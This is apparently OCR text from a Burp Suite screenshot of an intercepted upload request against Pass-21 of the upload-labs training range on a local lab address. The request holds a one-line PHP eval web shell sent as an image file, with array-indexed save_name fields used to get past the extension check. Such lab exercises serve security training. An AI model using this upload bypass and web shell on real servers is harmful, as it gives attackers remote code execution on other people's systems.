 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.223.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: 192.168.223.1
Content-Length: 467
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.223.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycp7i6DW11jrcRVRr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.223.1/upload-labs/Pass-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="upload_file"; filename="TwentyOneSecondMethod.php"
Content-Type: image/png
<?php
@eval($_POST['TwentyOne']);
?>
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="save_name[0]"
upload-21.php
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="save_name[2]"
png
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycp7i6DW11jrcRVRr--
? < + > 输入搜索字词 没有比赛